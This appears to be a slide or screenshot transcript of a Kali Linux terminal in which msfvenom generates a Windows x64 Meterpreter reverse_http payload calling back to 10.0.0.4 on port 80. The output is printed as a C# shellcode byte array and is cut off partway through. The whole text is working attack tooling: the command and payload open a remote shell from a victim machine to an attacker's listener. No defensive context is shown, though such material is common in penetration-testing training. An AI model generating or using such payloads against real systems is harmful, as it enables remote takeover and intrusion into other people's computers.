 ┌──(root㉿kali)-[/opt/msf]
└─# msfvenom -p windows/x64/meterpreter/reverse_http LHOST=10.0.0.4 LPORT=80 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 697 bytes
Final size of csharp file: 3573 bytes
byte[] buf = new byte[697] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,
0x51,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,